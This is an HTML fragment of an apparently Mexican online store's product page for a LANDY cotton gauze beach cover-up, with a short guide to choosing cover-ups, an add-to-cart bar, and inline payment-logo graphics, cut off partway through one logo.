                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_UkfRxY-template--16902044254346__main">
                    
                    <h2 id="tinymce_scroll_sign">Your Ultimate Guide to Beach Cover-Ups and Bikini Cover-Ups</h2>
<div style="text-align: center;"><br></div>
<div style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0651/7007/9882/files/Captura_de_Pantalla_2024-07-01_a_la_s_16.55.40_480x480.png?v=1719870986" alt="" data-mce-fragment="1"></div>
<div style="text-align: center;"><br></div>
<div style="text-align: center;"><br></div>
<h3>Understanding Beach Cover-Ups</h3>
<p>Beach cover-ups are essential for anyone looking to make a stylish statement at the shore. These garments not only provide coverage but also complement your beachwear. A well-chosen cover-up can elevate your bikini look while also offering protection from the sun. Whether you prefer a flowy maxi dress or a trendy sarong, these pieces add versatility to your beach attire, making it easy for you to transition from lounging to a beachside café.</p>
<h3>Choosing the Right Bikini Cover-Up</h3>
<p>When selecting a bikini cover-up, consider factors like fabric, fit, and function. Lightweight materials such as chiffon or cotton are perfect for hot days, allowing your skin to breathe. Additionally, the right fit should feel comfortable and flattering, so you’ll feel confident both on and off the beach. Look for features like adjustable ties or elastic bands, which provide a better fit while allowing you to express your own style.</p>
<h3>Size Matters: Finding Your Perfect Fit</h3>
<p>Fit is crucial when it comes to beach and bikini cover-ups, as it determines how comfortable and confident you feel. LANDY’s size guide can help you find the right size for your body type, ensuring that your cover-up flatters your figure. Different styles may fit differently; for example, some may offer a looser silhouette while others are more form-fitting. By referring to the size guide, you'll be able to shop confidently, knowing you’re making a fitting choice.</p>
<p><br></p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0651/7007/9882/files/Copia_de_DSC_0179_17627831316911ef9b04a843639.jpg?v=1762783132" alt="" width="387" height="258"><br></p>
                  </div>
                </details>
              </div>
              <sticky-atc 
                id="sticky-atc-template--16902044254346__main"
                class="sticky-atc color-background-2" 
                data-section="template--16902044254346__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'>
                  <div class='sticky-atc__left sticky-atc--small-mobile-select'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Landy Bicolor en Gasa de Algodón
                        </h4>
                      
<div class='sticky-atc__price' id="atc-price-template--16902044254346__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$ 1,900.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$ 1,900.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'> OFF</span>
      </span>
    
    <span class="badge price__badge-sold-out color-background-1">
      Agotado
    </span></div>
</div></div>
                    
                  </div>
                  <div class='sticky-atc__button'><button
                        id="StickyAtcSubmitButton-template--16902044254346__main"
                        type="submit"
                        name="add"
                        class="button"
                        form="product-form-template--16902044254346__main"
                        
                      >
                        <span>AGREGAR
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-oxxo"><title id="pi-oxxo">OXXO</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><rect x="1" y="1" width="36" height="22" rx="2" fill="#fff"/><path d="M2 4.402C2 3.076 2.913 2 4.04 2h29.92c.27.001.535.065.783.186.248.122.474.299.663.522.19.223.34.487.441.778.102.29.154.602.153.916v15.196C36 20.924 35.087 22 33.96 22H4.04a1.8 1.8 0 01-.783-.186 2.064 2.064 0 01-.663-.522 2.456 2.456 0 01-.441-.778A2.745 2.745 0 012 19.598V4.402z" fill="#fff"/><path d="M2 4.201C2 2.987 2.842 2 3.871 2H34.12C35.158 2 36 2.986 36 4.201v.073H2v-.073zm34 15.546v.052C36 21.014 35.158 22 34.12 22H3.87C2.841 22 2 21.014 2 19.799v-.052h34z" fill="#FBB110"/><path d="M25.52 11.972c0 2.754 2.121 4.977 4.743 4.977 2.622 0 4.744-2.233 4.744-4.977s-2.13-4.977-4.744-4.977c-2.613 0-4.743 2.233-4.743 4.977zm-22.643 0c0 2.754 2.13 4.977 4.752 4.977 2.623 0 4.744-2.233 4.744-4.977s-2.13-4.977-4.744-4.977c-2.613 0-4.752 2.224-4.752 4.977zm33.105 6.019H12.57c.42-.307.814-.735 1.244-1.312l2.38-3.19 1.038 1.376 1.155-1.619-1.011-1.348L19.8 8.65c.77-1.032-.707-2.242-1.477-1.21l-2.148 2.875-2.183-2.911c-.77-1.024-2.247.186-1.468 1.218l2.461 3.284-2.667 3.572c-.949 1.265-1.897 2.428-3.768 2.521H2V6.01h23.287c-.403.306-.778.716-1.19 1.264l-2.38 3.191-1.039-1.377-1.154 1.619 1.01 1.349-2.424 3.246c-.77 1.033.707 2.242 1.476 1.21l2.148-2.875 2.184 2.912c.77 1.032 2.246-.186 1.468-1.219l-2.462-3.284 2.668-3.572C26.46 7.312 27.328 6.233 28.92 6H36v11.981l-.018.01zm-8.556-6.019c0-1.646 1.271-2.986 2.846-2.986 1.575 0 2.837 1.33 2.837 2.986 0 1.656-1.27 2.977-2.837 2.977-1.566 0-2.846-1.33-2.846-2.977zm-22.634 0c0-1.646 1.271-2.986 2.846-2.986 1.575 0 2.837 1.33 2.837 2.986 0 1.656-1.27 2.977-2.837 2.977-1.566 0-2.846-1.33-2.846-2.977" fill="#E70020"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" role="img" aria-labelledby="pi-kueskipay" xmlns="http://www.w3.org/2000/svg"><title id="pi-kueskipay">Kueski Pay</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12.34 11.49c0 .185-.354 3.39-.522 4.958-.048.462-.514.492-.64.492H5.792c-.56 0-.76-.246-.814-.54-.058-.307-.355-3.321-.504-4.37l-.051-.522c0-.26.182-.484.436-.484h7.016a.463.463 0 01.465.469v-.003z" fill="url(#pi-paint0_linear_2753_4554)"/><path d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint1_linear_2753_4554)"/><path opacity=".4" d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint2_linear_2753_4554)" fill-opacity=".5"/><path d="M14.832 8.298H18c.574 0 1.076.103 1.505.31.429.206.758.5.989.88.23.381.346.83.346 1.349 0 .518-.123.97-.37 1.354-.247.384-.6.68-1.056.886-.458.207-.993.31-1.609.31h-2.16v3.552h-.814V8.298zm2.973 4.36c.445 0 .83-.074 1.154-.224.323-.15.572-.36.746-.632a1.75 1.75 0 00.261-.965 1.85 1.85 0 00-.243-.966c-.161-.27-.39-.48-.685-.625A2.321 2.321 0 0018 9.027h-2.355v3.632h2.16zM26.681 15.537a2.606 2.606 0 01-.965 1.07c-.409.25-.896.376-1.463.376-.42 0-.79-.075-1.11-.225a1.647 1.647 0 01-.735-.65c-.17-.283-.255-.623-.255-1.02 0-.454.113-.842.34-1.166.226-.324.554-.571.983-.741.43-.17.95-.255 1.566-.255h1.626v-.34c0-.39-.079-.725-.236-1.009a1.576 1.576 0 00-.68-.65c-.296-.15-.645-.224-1.05-.224-.38 0-.716.065-1.007.194-.291.13-.52.318-.686.565-.166.248-.257.541-.273.881h-.79c.033-.47.168-.877.407-1.22.239-.345.56-.608.965-.79.404-.182.873-.273 1.408-.273.535 0 1.042.101 1.45.303.41.203.723.496.942.88.218.385.327.84.327 1.367l-.002 4.245h-.763v-1.318h.001zm-3.368.444c.247.214.593.322 1.038.322.501 0 .948-.138 1.34-.413.393-.275.719-.668.978-1.179V13.57h-1.663c-.664 0-1.173.129-1.53.388-.355.26-.533.628-.533 1.105 0 .397.123.703.37.918zM31.54 15.707l.618-1.615 1.627-4.032h.813l-3.059 7.446c-.162.396-.332.702-.51.917a1.485 1.485 0 01-.588.45 2.123 2.123 0 01-.783.127h-1.104v-.644h1.092a1 1 0 00.504-.121c.142-.081.275-.215.4-.401a4.43 4.43 0 00.395-.79l.182-.462-2.658-6.522h.825l1.639 4.032.607 1.615z" fill="#0075FF"/><defs><linearGradient id="pi-paint0_linear_2753_4554" x1="6.698" y1="10.399" x2="10.855" y2="17.864" gradientUnits="userSpaceOnUse"><stop stop-color="#25A2FA"/><stop offset=".48" stop-color="#0075FF"/><stop offset="1" stop-color="#3F58EA"/></linearGradient><linearGradient id="pi-paint1_linear_2753_4554" x1="11.971" y1="10.563" x2="4.724" y2="3.835" gradientUnits="userSpaceOnUse"><stop stop-color="#00BBE9"/><stop offset=".1" stop-color="#01C3DC"/><stop offset=".18" stop-color="#02CDCE"/><stop offset=".24" stop-color="#09D1C0"/><stop offset=".37" stop-color="#1BDD9A"/><stop offset=".55" stop-color="#38EF5F"/><stop offset=".59" stop-color="#3FF350"/><stop offset=".67" stop-color="#4BF550"/><stop offset=".82" stop-color="#69F950"/><stop offset="1" stop-color="#95FF4F"/></linearGradient><linearGradient id="pi-paint2_linear_2753_4554" x1="4.304" y1="10.675" x2="13.222" y2="4.884" gradientUnits="userSpaceOnUse"><stop stop-color="#01BDE6" stop-opacity="0"/><stop offset=".1" stop-color="#06BEE2" stop-opacity=".02"/><stop offset=".23" stop-color="#14C2D7" stop-opacity=".08"/><stop offset=".36" stop-color="#2AC8C4" stop-opacity=".17"/><stop offset=".51" stop-color="#4AD0AA" stop-opacity=".31"/><stop offset=".65" stop-color="#73DB88" stop-opacity=".48"/><stop offset=".81" stop-color="#A5E85F" stop-opacity=".69"/><stop offset="1" stop-color="#EEFB24"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" aria-labelledby="pi-mercadopago" role="img" xmlns="http://www.w3.org/2000/svg"><title id="pi-mercadopago">Mercado Pago</title><g clip-path="url(#pi-mercadopago-clip0_12388_39967)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#FFE600"/><path d="M19.502 5.263c-5.69 0-10.303 2.842-10.303 6.349 0 3.506 4.613 6.624 10.303 6.624s10.303-3.118 10.303-6.624c0-3.507-4.612-6.35-10.303-6.35z" fill="#00BCFF"/><path d="M16.15 9.65c-.005.01-.105.11-.04.19.16.196.65.308 1.149.2.296-.063.676-.355 1.044-.636a4.206 4.206 0 011.192-.732 1.41 1.41 0 01.869-.02c.288.102.556.253.792.444.69.5 3.468 2.835 3.948 3.24a27.432 27.432 0 014.562-1.38c-.203-1.2-.951-2.343-2.1-3.24-1.6.647-3.686 1.034-5.6.135a5.461 5.461 0 00-2.064-.453c-1.518.034-2.175.667-2.87 1.336l-.882.916z" fill="#fff"/><path d="M24.99 12.591c-.032-.027-3.265-2.752-3.997-3.284a1.822 1.822 0 00-.907-.415 1.288 1.288 0 00-.432.04c-.43.156-.83.386-1.182.68-.41.313-.796.61-1.154.687a1.93 1.93 0 01-1.272-.184.55.55 0 01-.211-.223.364.364 0 01.108-.407l.892-.93c.104-.1.208-.2.316-.297-.276.04-.548.099-.814.176a3.67 3.67 0 01-.95.17 9.384 9.384 0 01-.967-.145 16.312 16.312 0 01-2.781-.896c-1.27.91-2.095 2.026-2.34 3.279.182.045.66.15.783.176 2.87.615 3.765 1.248 3.927 1.38a.95.95 0 01.347-.236.984.984 0 01.827.046c.124.067.233.161.316.275.193-.15.435-.232.684-.232.14.003.278.026.41.07.128.04.246.104.346.191.1.088.179.194.232.313a.985.985 0 01.4-.082c.164.002.327.035.477.1.21.095.379.255.48.454a.95.95 0 01.084.643 1.162 1.162 0 01.919.317 1.063 1.063 0 01.197 1.293c.297.175.64.262.988.255a.651.651 0 00.462-.195c.03-.04.059-.085.03-.117l-.81-.867s-.132-.121-.09-.167c.047-.05.13.02.188.066.412.332.916.832.916.832.008.007.04.07.228.102a.872.872 0 00.64-.143.996.996 0 00.13-.133.403.403 0 00-.022-.514l-.946-1.023s-.135-.12-.088-.168c.04-.043.128.021.187.069.3.242.722.65 1.128 1.032a.794.794 0 00.907-.03.638.638 0 00.252-.24.61.61 0 00.084-.33.643.643 0 00-.2-.38l-1.291-1.252s-.137-.112-.09-.17c.04-.046.129.023.187.069.514.431 1.023.87 1.525 1.316a.805.805 0 00.877-.018.574.574 0 00.2-.189.549.549 0 00.037-.533.657.657 0 00-.166-.23z" fill="#fff"/><path d="M18.726 14.177c-.152.02-.302.053-.448.096-.016-.01.012-.088.03-.132.02-.044.284-.81-.36-1.074a.784.784 0 00-.896.128c-.027.027-.039.025-.042-.01a.669.669 0 00-.143-.394.71.71 0 00-.355-.24c-.2-.06-.416-.055-.614.013a.968.968 0 00-.483.363.667.667 0 00-.207-.396.723.723 0 00-.865-.086.68.68 0 00-.286.348.653.653 0 00-.001.444.68.68 0 00.285.348.723.723 0 00.866-.082c.004.003.005.01.003.022a.864.864 0 00.091.617c.107.188.28.334.488.41a.715.715 0 00.68-.102c.055-.038.064-.022.056.029-.023.157.007.493.496.683a.65.65 0 00.736-.132c.063-.054.08-.045.083.04.008.168.067.33.169.463.103.136.244.24.405.297a.917.917 0 00.952-.21.825.825 0 00.174-.925.863.863 0 00-.326-.376.91.91 0 00-.488-.142z" fill="#fff"/><path d="M19.5 5C13.703 5 9.002 7.971 9.002 11.615L9 12.002C9 15.87 13.109 19 19.5 19c6.429 0 10.5-3.13 10.5-6.997v-.388C30 7.971 25.3 5 19.5 5zm10.027 5.882c-1.513.323-2.99.785-4.41 1.381-.997-.837-3.299-2.765-3.922-3.215a2.77 2.77 0 00-.813-.456 1.344 1.344 0 00-.399-.06c-.172.002-.343.03-.506.082-.436.174-.84.42-1.193.728l-.02.015c-.361.277-.735.563-1.018.624-.124.027-.25.04-.377.04-.256.02-.51-.058-.709-.219-.017-.022-.006-.057.035-.107l.006-.007.876-.91c.686-.66 1.335-1.285 2.827-1.318h.074a5.455 5.455 0 011.962.447c.83.4 1.745.61 2.673.617a7.196 7.196 0 002.928-.674c1.065.862 1.771 1.9 1.986 3.032zM19.503 5.391c3.078 0 5.832.85 7.683 2.188a6.664 6.664 0 01-2.571.561 5.867 5.867 0 01-2.501-.58 5.805 5.805 0 00-2.135-.485h-.084a3.796 3.796 0 00-2.435.833c-.412.02-.82.093-1.214.214-.277.09-.565.142-.856.158-.11 0-.307-.01-.325-.01a17.145 17.145 0 01-3.067-.819c1.848-1.265 4.525-2.06 7.505-2.06zm-7.869 2.325c1.281.504 2.835.894 3.326.924.137.009.283.024.43.024a3.72 3.72 0 00.965-.173c.2-.056.403-.104.607-.144l-.173.165-.89.928a.416.416 0 00-.122.474.61.61 0 00.234.25c.288.156.614.236.945.23.127.001.253-.012.377-.038.373-.08.765-.38 1.18-.698a3.957 3.957 0 011.158-.668c.106-.027.214-.042.324-.043.027 0 .055.001.083.005.326.051.63.191.877.403.73.529 3.964 3.254 3.996 3.28a.6.6 0 01.194.458.486.486 0 01-.258.398.805.805 0 01-.425.127.72.72 0 01-.374-.104c-.012-.01-1.12-.988-1.528-1.317a.346.346 0 00-.191-.098.11.11 0 00-.085.038c-.064.076.008.182.092.25l1.294 1.255c.097.09.16.209.18.337a.552.552 0 01-.079.3.58.58 0 01-.229.217.854.854 0 01-.459.146.683.683 0 01-.369-.108l-.185-.176c-.34-.322-.69-.654-.947-.86a.348.348 0 00-.193-.097.109.109 0 00-.081.034c-.03.031-.05.087.024.18.02.025.041.049.065.07l.944 1.023a.341.341 0 01.021.436l-.033.04a1.034 1.034 0 01-.088.082.774.774 0 01-.462.14.75.75 0 01-.127-.01.327.327 0 01-.186-.075l-.012-.012c-.051-.051-.527-.52-.921-.836a.33.33 0 00-.184-.094.115.115 0 00-.085.036c-.078.082.039.205.089.25l.805.856a.17.17 0 01-.03.052c-.03.039-.127.133-.42.168a.835.835 0 01-.106.007 1.903 1.903 0 01-.789-.226 1.12 1.12 0 00-.072-1.113 1.183 1.183 0 00-.435-.394 1.236 1.236 0 00-.622-.143.995.995 0 00-.117-.641 1.05 1.05 0 00-.493-.445 1.306 1.306 0 00-.502-.107c-.126 0-.25.021-.369.064a1.003 1.003 0 00-.588-.48 1.366 1.366 0 00-.431-.074c-.24-.002-.475.07-.672.207a1.04 1.04 0 00-1.508-.082c-.25-.184-1.245-.793-3.907-1.375-.2-.049-.4-.102-.598-.159.25-1.15 1.01-2.202 2.135-3.064zm4.939 6.675l-.03-.025h-.028a.146.146 0 00-.082.032.7.7 0 01-.398.136.64.64 0 01-.222-.041.852.852 0 01-.456-.383.802.802 0 01-.082-.579.08.08 0 00-.027-.078l-.044-.035-.04.038a.658.658 0 01-1.029-.188.597.597 0 01.101-.663.663.663 0 01.669-.184.643.643 0 01.303.193.6.6 0 01.146.32l.022.165.094-.14a.886.886 0 01.45-.344.923.923 0 01.574-.007c.13.039.243.116.324.22a.61.61 0 01.13.36c.007.081.066.085.078.085a.109.109 0 00.074-.037.648.648 0 01.471-.192.94.94 0 01.354.077c.603.25.33.987.326.995-.052.122-.054.177-.005.208l.024.01h.018a.43.43 0 00.116-.029c.103-.04.212-.062.322-.068.216 0 .425.083.582.232a.79.79 0 01.241.56.767.767 0 01-.241.56.824.824 0 01-.582.233.834.834 0 01-.57-.218.772.772 0 01-.251-.538c-.001-.037-.005-.133-.09-.133a.158.158 0 00-.1.05.589.589 0 01-.403.176.732.732 0 01-.266-.056c-.469-.183-.475-.493-.456-.617a.11.11 0 00-.017-.095zm2.93 3.442c-5.576 0-10.096-2.785-10.096-6.221 0-.137.009-.274.024-.411.045.01.487.112.58.132 2.719.582 3.617 1.187 3.77 1.301a.95.95 0 00.092.922.998.998 0 00.367.321c.205.106.44.14.667.1.04.194.133.375.267.525.135.15.308.264.502.33.116.044.239.067.363.068.078 0 .156-.01.232-.028.093.19.24.35.421.465.183.114.394.178.612.184a.93.93 0 00.31-.053c.076.178.196.335.35.456a1.242 1.242 0 001.623-.089c.31.174.659.274 1.017.292.052 0 .103-.003.154-.01a.96.96 0 00.69-.324.505.505 0 00.042-.067c.106.031.216.048.326.05.239-.005.47-.085.657-.227a.872.872 0 00.39-.551c.072.014.145.021.22.021a1.25 1.25 0 00.675-.206.954.954 0 00.361-.354.91.91 0 00.123-.482c.296.06.604 0 .856-.166a.91.91 0 00.306-.293.87.87 0 00.134-.396.91.91 0 00-.14-.557 26.86 26.86 0 014.187-1.263c.008.103.013.206.013.31 0 3.436-4.52 6.221-10.095 6.221z" fill="#0A0080"/></g><defs><clipPath id="pi-mercadopago-clip0_12388_39967"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-spei"><title id="pi-spei">SPEI</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M20.715 8.135v8.358h7.429v-1.804h-4.651v-1.94h4.214v-1.69h-4.214v-.863h4.65v-2.06h-7.428z" fill="#F2911A"/><path d="M33.067 9.094v-.688h.321c.083 0 .14 0 .173.015a.254.254 0 01.091.068c.025.03.033.068.033.106 0 .053-.016.09-.05.128-.032.038-.082.053-.148.06a.32.32 0 01.083.061c.024.023.05.06.082.114l.09.136h-.18l-.108-.151c-.041-.053-.066-.091-.082-.099-.017-.007-.033-.022-.05-.03-.016-.008-.041-.008-.074-.008h-.033v.288h-.148zm.148-.393h.115c.075 0 .116 0 .132-.008.017-.008.033-.015.042-.03a.103.103 0 00.016-.053c0-.023 0-.046-.016-.053-.017-.008-.033-.023-.058-.03h-.223V8.7h-.008z" fill="#323183"/><path d="M33.355 9.425a.646.646 0 